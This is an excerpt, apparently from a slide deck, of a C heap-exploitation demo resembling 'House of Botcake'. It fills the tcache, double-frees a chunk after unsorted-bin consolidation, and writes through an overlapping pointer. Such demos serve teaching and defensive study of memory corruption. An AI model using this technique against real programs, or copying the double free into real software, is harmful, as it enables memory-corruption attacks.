 x[0] ~ x[6]
....
28 intptr_t stack_var[4];
35 intptr_t *x[7];
36 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){
37 x[i] = malloc(0x100);
38 }
39 intptr_t *prev = malloc(0x100);
41 intptr_t *a = malloc(0x100);
44 malloc(0x10);
49 for(int i=0; i<7; i++){
50 free(x[i]);
51 }
53 free(a);
56 free(prev);
59 malloc(0x100);
61 free(a);
69 a = malloc(0x100);
70 memset(a, 0, 0x100);
71 prev[0x110/sizeof(intptr_t)] = 0x41414141;